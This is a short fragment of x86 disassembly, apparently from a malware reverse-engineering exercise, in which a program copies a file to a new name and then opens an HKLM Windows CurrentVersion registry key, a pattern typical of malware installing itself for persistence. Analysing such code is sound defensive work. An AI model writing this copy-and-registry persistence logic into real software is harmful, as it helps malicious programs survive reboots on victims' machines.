 loc_4015DD: ; bFailIfExists
push 1
lea edx, [ebp+Dest]
push edx ; lpNewFileName
lea eax, [ebp+Dst]
push eax ; lpExistingFileName
call ds:CopyFileA
lea ecx, [ebp+hKey]
push ecx ; phkResult
push offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyA
test eax, eax
jz short loc_401610